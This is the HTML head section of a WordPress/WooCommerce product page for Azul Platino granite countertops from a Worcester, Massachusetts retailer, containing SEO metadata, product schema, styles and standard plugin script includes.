

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thegranitebrothers.com/product/azul-platino-granite-countertops/
body_size: 32566
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#28a7fb"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Azul Platino Granite Countertops - Call Granite Brothers</title>
<meta name="description" content="Are you looking for Azul Platino Granite Countertops? Granite Brothers offering best Countertops with Best Budget. Call Now :(508) 500-8739"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://thegranitebrothers.com/product/azul-platino-granite-countertops/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Azul Platino Granite Countertops - Call Granite Brothers" />
<meta property="og:description" content="Are you looking for Azul Platino Granite Countertops? Granite Brothers offering best Countertops with Best Budget. Call Now :(508) 500-8739" />
<meta property="og:url" content="https://thegranitebrothers.com/product/azul-platino-granite-countertops/" />
<meta property="og:site_name" content="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts" />
<meta property="og:updated_time" content="2024-02-15T15:17:38+00:00" />
<meta property="og:image" content="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp" />
<meta property="og:image:secure_url" content="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp" />
<meta property="og:image:width" content="350" />
<meta property="og:image:height" content="350" />
<meta property="og:image:alt" content="Azul Platino" />
<meta property="og:image:type" content="image/webp" />
<meta property="product:price:amount" content="35" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Azul Platino Granite Countertops - Call Granite Brothers" />
<meta name="twitter:description" content="Are you looking for Azul Platino Granite Countertops? Granite Brothers offering best Countertops with Best Budget. Call Now :(508) 500-8739" />
<meta name="twitter:image" content="https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;35" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://thegranitebrothers.com/#place","geo":{"@type":"GeoCoordinates","latitude":"42.259370","longitude":"-71.818590"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=42.259370,-71.818590","address":{"@type":"PostalAddress","streetAddress":"43 Mason St","addressLocality":"Worcester","addressRegion":"Massachusetts","postalCode":"01610","addressCountry":"United States"}},{"@type":["LocalBusiness","Organization"],"@id":"https://thegranitebrothers.com/#organization","name":"Granite Brothers","url":"https://thegranitebrothers.com","sameAs":["https://www.facebook.com/thegranitebrothers"],"email":"info@thegranitebrothers.com","address":{"@type":"PostalAddress","streetAddress":"43 Mason St","addressLocality":"Worcester","addressRegion":"Massachusetts","postalCode":"01610","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://thegranitebrothers.com/#logo","url":"https://thegranitebrothers.com/wp-content/uploads/2019/05/small_granite-brothers-logo.png","contentUrl":"https://thegranitebrothers.com/wp-content/uploads/2019/05/small_granite-brothers-logo.png","caption":"Granite Brothers","inLanguage":"en-US","width":"250","height":"61"},"priceRange":"$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:00-6:00"],"location":{"@id":"https://thegranitebrothers.com/#place"},"image":{"@id":"https://thegranitebrothers.com/#logo"},"telephone":"+1-508-500-8739"},{"@type":"WebSite","@id":"https://thegranitebrothers.com/#website","url":"https://thegranitebrothers.com","name":"Granite Brothers","publisher":{"@id":"https://thegranitebrothers.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp","url":"https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp","width":"350","height":"350","caption":"Azul Platino","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://thegranitebrothers.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/","name":"Azul Platino &#8211; MSI Surfaces"}}]},{"@type":"ItemPage","@id":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/#webpage","url":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/","name":"Azul Platino Granite Countertops - Call Granite Brothers","datePublished":"2014-05-21T00:00:00+00:00","dateModified":"2024-02-15T15:17:38+00:00","isPartOf":{"@id":"https://thegranitebrothers.com/#website"},"primaryImageOfPage":{"@id":"https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/#breadcrumb"}},{"@type":"Product","name":"Azul Platino Granite Countertops - Call Granite Brothers","description":"Are you looking for Azul Platino Granite Countertops? Granite Brothers offering best Countertops with Best Budget. Call Now :(508) 500-8739","sku":"Azul Platino","category":"Shop Granite &gt; MSI Surfaces","mainEntityOfPage":{"@id":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/#webpage"},"image":[{"@type":"ImageObject","url":"https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino.webp","height":"350","width":"350"},{"@type":"ImageObject","url":"https://thegranitebrothers.com/wp-content/uploads/2014/05/Azul-Platino-Slab-350x350-1.webp","height":"350","width":"350"}],"offers":{"@type":"Offer","price":"35","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/","seller":{"@type":"Organization","@id":"https://thegranitebrothers.com/","name":"Granite Brothers","url":"https://thegranitebrothers.com","logo":"https://thegranitebrothers.com/wp-content/uploads/2019/05/small_granite-brothers-logo.png"}},"@id":"https://thegranitebrothers.com/product/azul-platino-granite-countertops/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; Feed" href="https://thegranitebrothers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Countertops, VanityTops, Sinks, Cabinets Wholesale In Massachusetts &raquo; Comments Feed" href="https://thegranitebrothers.com/comments/feed/" />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='svp_block_free-style-css-css' href='https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/admin/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #28a7fb;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cf7mls-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/cf7mls.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/css/progress_bar.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/animate/animate.min.css?ver=2.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://thegranitebrothers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='easyappointments-css' href='https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/css/easyappointments-public.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='svp-style-css' href='https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/public/css/player-style.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-flat-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/flat/_all.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-square-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/square/_all.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='icheck-jquery-color-minimal-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/js/icheck/skins/minimal/_all.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_author_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/css/by_author.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_instock_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/css/by_instock.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_onsales_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/css/by_onsales.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_label_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/label/css/html_types/label.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_select_radio_check_html_items-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/css/html_types/select_radio_check.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_checkbox-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/checkbox.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_radio-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/radio.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_switcher-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/switcher.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_color-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/elements/color.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_tooltip-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/tooltip.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sd_html_items_front-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/css/front.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='woof-switcher23-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/css/switcher.css?ver=1.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.9.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpgsi-css' href='https://thegranitebrothers.com/wp-content/plugins/wpgsi-professional/public/css/wpgsi-public.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://thegranitebrothers.com/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-fontello-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=12.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=12.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=12.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://thegranitebrothers.com/wp-content/uploads/the7-css/css-vars.css?ver=a9ce08468105' type='text/css' media='all' />
<link rel='stylesheet' id='custom-styles-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/mobile.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='screen and (max-width: 990px)' />
<link rel='stylesheet' id='custom-styles-inline-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/inline.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='all' />
<link rel='stylesheet' id='custom-desktop-style-css' href='https://thegranitebrothers.com/wp-content/themes/dt-the7-child/desktop.css?ver=89ccea279684e18893a2b28f0f4cec43' type='text/css' media='screen and (min-width: 991px)' />
<script src="https://thegranitebrothers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://thegranitebrothers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woof-husky-js-extra">
var woof_husky_txt = {"ajax_url":"https:\/\/thegranitebrothers.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/thegranitebrothers.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/thegranitebrothers.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/thegranitebrothers.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":1,"how_to_open_links":"0","taxonomy_compatibility":"0","sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":"10","min_symbols":"3","max_posts":"10","image":"","notes_for_customer":"","template":"","max_open_height":"300","page":0}};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.7" id="woof-husky-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/easyappointments/public/js/easyappointments-iframe.js?ver=1.4.1" id="easyappointments-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/super-video-player-premium/public/js/super-video.js?ver=1.4.1" id="svp-js-js"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/thegranitebrothers.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.9.6" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.9.6" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.9.6" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.9.6" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://thegranitebrothers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.6" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
